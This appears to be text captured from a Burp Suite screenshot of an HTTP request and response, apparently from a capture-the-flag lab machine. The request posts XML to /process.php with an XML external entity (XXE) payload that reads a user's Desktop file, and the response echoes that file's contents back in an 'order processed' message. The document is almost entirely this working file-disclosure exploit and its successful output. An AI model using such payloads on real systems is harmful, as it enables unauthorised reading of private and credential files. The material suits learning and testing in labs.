 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: 10.129.136.233
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml
8 Content-Length: 188
9 Origin: http://10.129.136.233
10 Connection: keep-alive
11 Referer: http://10.129.136.233/services.php
12 Cookie: PHPSESSID=fdt4m0bgq76jqch73dun19va8r
13 Priority: u=0
14
15 <?xml version = "1.0"?>
<!DOCTYPE data [<!ENTITY xxe SYSTEM 'file:///C:/users/Daniel/Desktop/user.txt'>]>
16 <order>
<quantity>
10
</quantity>
<item>
&xxe;
</item>
<address>
myhouse
</address>
</order>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Dec 2024 19:24:23 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 68
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Your order for 032d2fc8952a8c24e39c8f0ee9918ef7
14 has been processed